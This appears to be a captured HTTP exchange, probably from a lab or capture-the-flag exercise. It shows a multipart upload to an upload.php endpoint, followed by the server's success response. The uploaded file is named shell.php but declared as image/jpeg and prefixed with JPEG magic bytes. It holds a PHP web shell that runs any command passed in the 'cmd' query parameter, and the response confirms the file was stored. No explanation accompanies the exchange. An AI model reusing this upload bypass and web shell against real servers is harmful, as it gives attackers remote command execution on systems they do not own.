 POST /upload.php HTTP/1.1
Host: 103.97.125.56:31409
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:127.0) Gecko/20100101 Firefox/127.0
Accept: */*
Accept-Language: en-GB,en;q=0.5
Accept-Encoding: gzip, deflate, br
X-Requested-With: XMLHttpRequest
Content-Type: multipart/form-data;
boundary=---------------------------31675121363491701006481957500
Content-Length: 13617
Origin: http://103.97.125.56:31409
DNT: 1
Connection: close
Referer: http://103.97.125.56:31409/
Priority: u=1
-----------------------------31675121363491701006481957500
Content-Disposition: form-data; name="file"; filename="shell.php"
Content-Type: image/jpeg
ÿØÿàJFIFÿþ&<?php echo 'Command:';system($_GET['cmd']); ?>ÿÛC
1 HTTP/1.1 200 OK
2 Server: nginx/1.14.2
3 Date: Tue, 25 Jun 2024 17:25:16 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 Content-Length: 57
7
8 {"success":true,"file":"upload\/667afd7cb5dc9-shell.php"}